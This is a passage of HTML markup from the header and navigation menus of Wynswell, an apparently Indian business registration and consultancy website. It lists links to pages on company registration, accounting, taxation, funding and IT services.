						<section class="elementor-section elementor-top-section elementor-element elementor-element-62d101b elementor-section-full_width elementor-section-stretched elementor-reverse-mobile elementor-section-height-default elementor-section-height-default" data-id="62d101b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-841fda8" data-id="841fda8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6592ded toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="6592ded" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
							<div class="elementor-menu-cart__close-button"></div>
							<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon" data-counter="0">
					<i class="eicon"></i>
					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-fc937e3 elementor-widget elementor-widget-creote-header-v1" data-id="fc937e3" data-element_type="widget" data-widget_type="creote-header-v1.default">
				<div class="elementor-widget-container">
					<div class="top_bar style_one">
   <div class="auto-container">
      <div class="row">
         <div class="col-lg-12">
            <div class="top_inner">
               <div class="left_side common_css">
                  <div class="contntent address">
                     <i class="icon-placeholder"></i>
                     <div class="text">
                                                <small>Location : </small>
                                                                        <span>Kotdwar UK,  IN</span>
                                             </div>
                  </div>
                  <div class="contntent email">
                     <i class="icon-email"></i>
                     <div class="text">
                                                <small>Email</small>
                                                                        <a href="mailto:info@wynswell.com">info@wynswell.com</a>
                                             </div>
                  </div>
               </div>
               <div class="right_side common_css">
                  <div class="contntent phone">
                     <i class="icon-phone-call"></i>
                     <div class="text">
                                                <small>Phone</small>
                                                                        <a href="tel:+91-9871782018">+91-9871782018</a>
                                             </div>
                  </div>
                  <div class="contntent media">
                     <i class="icon-share"></i>
                     <div class="text">
                                                <small>Share</small>
                                                                                                <a href="https://en-gb.facebook.com/wynswell/" target="_blank" rel="noopener">
                                                <i class="fa fa-facebook"></i>
                                                </a>
                                                                        <a href="https://twitter.com/wynswell" target="_blank" rel="noopener">
                                                <i class="fa fa-twitter"></i>
                                                </a>
                                                                        <a href="https://in.linkedin.com/company/wynswell" target="_blank" rel="noopener">
                                                <i class="fa fa-linkedin"></i>
                                                </a>
                                                                        <a href="https://www.instagram.com/wynswell/?hl=en" target="_blank" rel="noopener">
                                                <i class="fa fa-instagram"></i>
                                                </a>
                                             </div>
                  </div>
               </div>
            </div>
         </div>
      </div>
   </div>
</div>
<header class="header header_default style_one style_one_no_remade">
   <div class="auto-container">
      <div class="row align-items-center">
         <div class="col-lg-2 col-md-9 col-sm-9 col-xs-9 logo_column">
            <div class="header_logo_box">
               <a href="https://www.wynswell.com/" class="logo navbar-brand">
                <img decoding="async" src="https://wynswell.com/wp-content/uploads/2021/10/Trekooz-13-e1664041240604.png" alt="Wynswell" class="logo_default">
               </a>
            </div>
         </div>
         <div class="col-lg-10 col-md-3 col-sm-3 col-xs-3 menu_column">
            <div class="navbar_togglers hamburger_menu">
               <span class="line"></span>
               <span class="line"></span>
               <span class="line"></span>
            </div>
            <div class="header_content_collapse">
               <div class="header_menu_box">
                  <div class="navigation_menu">
                     <ul id="myNavbar" class="navbar_nav" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  id="menu-item-4200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown dropdown_full position-static mega_menu menu-item-4200 nav-item"><a href="https://wynswell.com/?page_id=6109" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-4200"><span itemprop="name">StartUp</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-4200">
<li>		<div data-elementor-type="wp-post" data-elementor-id="6208" class="elementor elementor-6208">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-835355b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="835355b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a99502f" data-id="a99502f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b626833 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b626833" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-29a7666" data-id="29a7666" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ecaa08e elementor-widget elementor-widget-creote-list-items-v1" data-id="ecaa08e" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_two style_list">
    <ul class="list-inline">
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/proprietorship-registration-in-india/">
                    Proprietorship                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/partnership-firm-registration-in-india/">
                    Partnership                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/limited-liability-partnership-llp-registration-in-india/">
                    LLP                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/one-person-company-opc-registration-in-india/">
                    OPC                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/private-limited-company-registration-in-india/">
                    Pvt Ltd Company                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/limited-company-registration-in-india/">
                    Public Ltd Company                </a>
            </small>
        </li>
            </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-bf7ecaf" data-id="bf7ecaf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a95ee3f elementor-widget elementor-widget-creote-list-items-v1" data-id="a95ee3f" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_two style_list">
    <ul class="list-inline">
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/nidhi-company-registration-in-india/">
                    Nidhi Company                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/section-8-ngo-company-registration-in-india/">
                    Sec 8 Company (NGO)                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class="fa fa-hand-o-right"></i>
                </span>
                                                <a class="nav_link" href=""
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    View Company Data                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class="fa fa-trademark"></i>
                </span>
                                                <a class="nav_link" href=""
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    View Trademark                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/farmer-producer-company-fpc-fpo-registration-in-india/">
                    Farmer Producer Company                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href=""
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Foreign Incorporation                </a>
            </small>
        </li>
            </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-32917e4" data-id="32917e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9bf3be0 elementor-widget elementor-widget-creote-mega-menu-image-carouse-v1" data-id="9bf3be0" data-element_type="widget" data-widget_type="creote-mega-menu-image-carouse-v1.default">
				<div class="elementor-widget-container">
					<section class="image_box_carousel_content arrow_disable ">
   <div class="theme_carousel owl-theme owl-carousel" data-options='{"loop": false, "margin": 20, "autoheight":true, "lazyload":true, "nav": true, "dots": false, "autoplay": false, "autoplayTimeout": 6000, "smartSpeed": 300, "responsive":{ "0" :{ "items": "1" }, "600" :{ "items" : "2" }, "768" :{ "items" : "2" } , "992":{ "items" : "3" }, "1200":{ "items" : "3" }}}'>
                        <div class="mg_image_box">
                  <div class="image_box">
            <img decoding="async" src="https://wynswell.com/wp-content/uploads/2022/07/Untitled-design-43.png" class="img" alt="image" />
            <a href="https://creatorsadda.com" class="ab_link" target="_blank" rel="noopener">
            <span class="icon-right-arrow-long"></span>
            </a> 
         </div>
                           <div class="tag">  
            Creators Adda  
         </div>
                           <h2>  <a href="https://creatorsadda.com" target="_blank" rel="noopener">
            Our IT Consulting Handle     </a> 
         </h2>
               </div>
       
                              <div class="mg_image_box">
                  <div class="image_box">
            <img decoding="async" src="https://wynswell.com/wp-content/uploads/2022/07/Untitled-design-45.png" class="img" alt="image" />
            <a href="http://Onlinecustomers.online" class="ab_link" target="_blank" rel="noopener">
            <span class="icon-right-arrow-long"></span>
            </a> 
         </div>
                           <div class="tag">  
            online Customers  
         </div>
                           <h2>  <a href="http://Onlinecustomers.online" target="_blank" rel="noopener">
            Our Lead Generation Site     </a> 
         </h2>
               </div>
       
                              <div class="mg_image_box">
                  <div class="image_box">
            <img decoding="async" src="https://themepanthers.com/wp/creote/v-new/wp-content/uploads/2022/03/home-page-9.jpg" class="img" alt="image" />
            <a href="https://bharatstartup.online" class="ab_link" target="_blank" rel="noopener">
            <span class="icon-right-arrow-long"></span>
            </a> 
         </div>
                           <div class="tag">  
            Bharat Startup  
         </div>
                           <h2>  <a href="https://bharatstartup.online" target="_blank" rel="noopener">
            Earn as Consultant / Freelancer     </a> 
         </h2>
               </div>
       
               </div>
</section>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li>
</ul>
</li>
<li  id="menu-item-2542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown dropdown_full position-static mega_menu menu-item-2542 nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-2542"><span itemprop="name">Services</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-2542">
<li>		<div data-elementor-type="wp-post" data-elementor-id="6236" class="elementor elementor-6236">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-0d3b7ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d3b7ee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c6ada4e" data-id="c6ada4e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-493c870 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="493c870" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-27da1f5" data-id="27da1f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c8a648 elementor-widget elementor-widget-heading" data-id="2c8a648" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Accounting &amp; Book-Keeping</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-f2db9ff elementor-widget elementor-widget-creote-list-items-v1" data-id="f2db9ff" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href="https://wynswell.com/accounting-rules-for-proprietorship-business-in-india/"> For Proprietorship</a>  </li>
            <li><a href="https://wynswell.com/accounting-and-bookkeeping-regulations-for-private-limited-companies-in-india/"> For Pvt Ltd Company</a>  </li>
            <li><a href="https://wynswell.com/accounting-laws-and-rules-for-partnership-businesses-in-india/"> For Partnership</a>  </li>
            <li><a href="https://wynswell.com/accounting-and-bookkeeping-laws-and-regulations-for-llp-limited-liability-partnership-businesses-in-india/"> For LLPs</a>  </li>
            <li><a href="https://wynswell.com/accounting-and-bookkeeping-laws-and-regulations-for-ngos-trusts-and-societies-in-india/"> For Trust/Society/NGO</a>  </li>
            <li><a href="https://wynswell.com/accounting-outsourcing-services-for-companies-global-compliance-and-erp-solutions/"> For Foreign Business</a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-7116555" data-id="7116555" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c21ab48 elementor-widget elementor-widget-heading" data-id="c21ab48" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Funding</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-c562cae elementor-widget elementor-widget-creote-list-items-v1" data-id="c562cae" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href=""> From Banks (Govt)</a>  </li>
            <li><a href=""> From Banks (Private)</a>  </li>
            <li><a href=""> From NBFC</a>  </li>
            <li><a href=""> Sale of Equity</a>  </li>
            <li><a href=""> Buss Debt-Unsecured</a>  </li>
            <li><a href=""> Buss Debt-Secured</a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-b3ec116" data-id="b3ec116" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dec7c75 elementor-widget elementor-widget-heading" data-id="dec7c75" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">PR &amp; Branding</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-b052b5b elementor-widget elementor-widget-creote-list-items-v1" data-id="b052b5b" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href=""> Article Management</a>  </li>
            <li><a href=""> Social Media Publish</a>  </li>
            <li><a href=""> Google News/Press Release</a>  </li>
            <li><a href=""> Media Presence</a>  </li>
            <li><a href=""> Corporate Profiles</a>  </li>
            <li><a href=""> Profile Verification </a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-2672829" data-id="2672829" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb88b2f elementor-widget elementor-widget-heading" data-id="eb88b2f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Business</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-f462627 elementor-widget elementor-widget-creote-list-items-v1" data-id="f462627" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href=""> Plan of Action</a>  </li>
            <li><a href=""> Franchise Sales</a>  </li>
            <li><a href=""> Real Estate Sales</a>  </li>
            <li><a href=""> Corporate Deals</a>  </li>
            <li><a href=""> Buy &amp; Sale Business</a>  </li>
            <li><a href=""> Business Liquidation</a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-91dfb91" data-id="91dfb91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4aa294 elementor-widget elementor-widget-heading" data-id="c4aa294" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Taxation</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-581eac1 elementor-widget elementor-widget-creote-list-items-v1" data-id="581eac1" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href="https://wynswell.com/income-tax-laws-in-india-and-its-applicability-to-business-in-india/"> Income Tax</a>  </li>
            <li><a href="https://wynswell.com/gst-laws-in-india-and-their-applicability-to-various-business-in-india/"> GST</a>  </li>
            <li><a href="https://wynswell.com/comprehensive-guide-to-professional-tax-in-india/"> Professional Tax</a>  </li>
            <li><a href=""> Last Budget Explanation</a>  </li>
            <li><a href="https://wynswell.com/understanding-double-taxation-avoidance-agreements-dtaa-and-their-applicability/"> International Tax-DTAA</a>  </li>
            <li><a href=""> Notices &amp; Demands</a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-486c8da" data-id="486c8da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32d38e4 elementor-widget elementor-widget-heading" data-id="32d38e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">IT Consulting</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-8a0841e elementor-widget elementor-widget-creote-list-items-v1" data-id="8a0841e" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href=""> Website Development</a>  </li>
            <li><a href=""> Mobiles Apps</a>  </li>
            <li><a href=""> SEO Services</a>  </li>
            <li><a href=""> Marketing distribution channel set-up</a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-89f2795 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="89f2795" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c1ed2f4" data-id="c1ed2f4" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</li>
</ul>
</li>
<li  id="menu-item-5954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5954 nav-item"><a itemprop="url" href="https://wynswell.com/index.php/about-us/" class="nav-link"><span itemprop="name">About</span></a></li>
<li  id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63 nav-item"><a itemprop="url" href="https://wynswell.com/products/" class="nav-link"><span itemprop="name">Shop</span></a></li>
<li  id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-49 nav-item"><a itemprop="url" href="https://wynswell.com/blog-2/" class="nav-link"><span itemprop="name">Blog</span></a></li>
<li  id="menu-item-3507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3507 nav-item"><a itemprop="url" href="https://wynswell.com/my-account-2/" class="nav-link"><span itemprop="name">My account</span></a></li>
</ul>                  </div>
               </div>
               <div class="header_right_content">
                  <ul>
                                          <li> 
                        <button type="button" class="search-toggler"><i class="icon-search"></i></button>
                     </li>
                                                               <li> 
                                                <a href="https://wynswell.com/index.php/contact-us/" class="theme-btn one">  Contact Us </a>
                     </li>
                                                               <li>
                        <button type="button" class="contact-toggler"><i class="icon-bar"></i></button>
                     </li>
                                       </ul>
               </div>
            </div>
         </div>
      </div>
   </div>
</header>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
								<!-- end of the loop -->

			
		   <header class="sticky_header_main">
   <div class="auto-container">
      <div class="d-flex align-items-center">
         <div class="logo_column">
            <div class="header_logo_box">
                  
<div class="logo_box">
<a href="wynswell.com" class="logo">
  <img src="https://wynswell.com/wp-content/uploads/2021/10/Trekooz-13-e1664041240604.png" alt="Wynswell" class="logo_default_sticky">
</a>
</div>
            </div>
         </div>
      
            <div class="navbar_togglers hamburger_menu">
               <span class="line"></span>
               <span class="line"></span>
               <span class="line"></span>
            </div>
            <div class="header_content_collapse  ">
               <div class="header_menu_box">
                  <div class="navigation_menu">
                     <ul id="menu-primary-menu" class="navbar_nav" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown dropdown_full position-static mega_menu menu-item-4200 nav-item"><a href="https://wynswell.com/?page_id=6109" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-4200"><span itemprop="name">StartUp</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-4200">
<li>		<div data-elementor-type="wp-post" data-elementor-id="6208" class="elementor elementor-6208">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-835355b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="835355b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a99502f" data-id="a99502f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b626833 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b626833" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-29a7666" data-id="29a7666" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ecaa08e elementor-widget elementor-widget-creote-list-items-v1" data-id="ecaa08e" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_two style_list">
    <ul class="list-inline">
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/proprietorship-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Proprietorship                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/partnership-firm-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Partnership                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/limited-liability-partnership-llp-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    LLP                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/one-person-company-opc-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    OPC                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/private-limited-company-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Pvt Ltd Company                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/limited-company-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Public Ltd Company                </a>
            </small>
        </li>
            </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-bf7ecaf" data-id="bf7ecaf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a95ee3f elementor-widget elementor-widget-creote-list-items-v1" data-id="a95ee3f" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_two style_list">
    <ul class="list-inline">
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/nidhi-company-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Nidhi Company                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/section-8-ngo-company-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Sec 8 Company (NGO)                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class="fa fa-hand-o-right"></i>
                </span>
                                                <a class="nav_link" href=""
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    View Company Data                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class="fa fa-trademark"></i>
                </span>
                                                <a class="nav_link" href=""
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    View Trademark                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/farmer-producer-company-fpc-fpo-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Farmer Producer Company                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href=""
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Foreign Incorporation                </a>
            </small>
        </li>
            </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-32917e4" data-id="32917e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9bf3be0 elementor-widget elementor-widget-creote-mega-menu-image-carouse-v1" data-id="9bf3be0" data-element_type="widget" data-widget_type="creote-mega-menu-image-carouse-v1.default">
				<div class="elementor-widget-container">
					<section class="image_box_carousel_content arrow_disable ">
   <div class="theme_carousel owl-theme owl-carousel" data-options='{"loop": false, "margin": 20, "autoheight":true, "lazyload":true, "nav": true, "dots": false, "autoplay": false, "autoplayTimeout": 6000, "smartSpeed": 300, "responsive":{ "0" :{ "items": "1" }, "600" :{ "items" : "2" }, "768" :{ "items" : "2" } , "992":{ "items" : "3" }, "1200":{ "items" : "3" }}}'>
                        <div class="mg_image_box">
                  <div class="image_box">
            <img src="https://wynswell.com/wp-content/uploads/2022/07/Untitled-design-43.png" class="img" alt="image" />
            <a href="https://creatorsadda.com" class="ab_link"  target=&quot;_blank&quot; >
            <span class="icon-right-arrow-long"></span>
            </a> 
         </div>
                           <div class="tag">  
            Creators Adda  
         </div>
                           <h2>  <a href="https://creatorsadda.com"   target=&quot;_blank&quot; >
            Our IT Consulting Handle     </a> 
         </h2>
               </div>
       
                              <div class="mg_image_box">
                  <div class="image_box">
            <img src="https://wynswell.com/wp-content/uploads/2022/07/Untitled-design-45.png" class="img" alt="image" />
            <a href="http://Onlinecustomers.online" class="ab_link"  target=&quot;_blank&quot; >
            <span class="icon-right-arrow-long"></span>
            </a> 
         </div>
